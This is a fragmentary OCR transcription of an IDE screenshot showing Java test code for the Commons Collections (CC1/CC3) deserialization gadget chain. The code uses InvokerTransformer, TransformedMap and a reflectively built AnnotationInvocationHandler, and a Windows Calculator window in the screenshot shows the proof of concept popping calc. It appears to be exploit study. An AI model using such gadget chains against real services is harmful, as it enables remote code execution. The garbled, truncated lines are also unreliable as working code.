 CC3Test.java CC1Test.java CC1Test2.java src.zip!\...\TemplatesImpl.java InstrumentationImpl.java ClassLoader.java src\...\TemplatesImpl.j
47 new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null)
8 1 4
48 });
49
50 HashMap<Object, Object> hashMap = new HashMap<>();
51 hashMap.put("value","kkk");
52 Map<Object, Object> transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null
53
54 Class<?> aih = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
55 Constructor<?> declaredConstructor = aih.getDeclaredConstructor(Class.class,Map.class);
56 declaredConstructor.setAccessible(true);
57 Object o = declaredConstructor.newInstance(Target.class, transformedMap);
58 // serialize(o);
59 //
60 deserialize();
61 }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷